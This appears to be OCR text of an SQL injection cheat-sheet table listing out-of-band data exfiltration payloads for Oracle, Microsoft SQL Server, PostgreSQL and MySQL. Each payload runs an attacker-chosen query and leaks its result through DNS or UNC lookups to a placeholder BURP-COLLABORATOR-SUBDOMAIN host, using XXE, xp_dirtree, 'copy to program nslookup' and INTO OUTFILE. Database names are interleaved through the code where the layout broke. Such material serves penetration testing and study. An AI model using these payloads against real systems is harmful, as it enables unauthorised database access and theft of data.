 SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-
Oracle
QUERY-HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM
dual
declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
Microsoft
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-
SUBDOMAIN/a"')
create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
PostgreSQL
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-
COLLABORATOR-SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
The following technique works on Windows only:
MySQL
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-
SUBDOMAIN\a'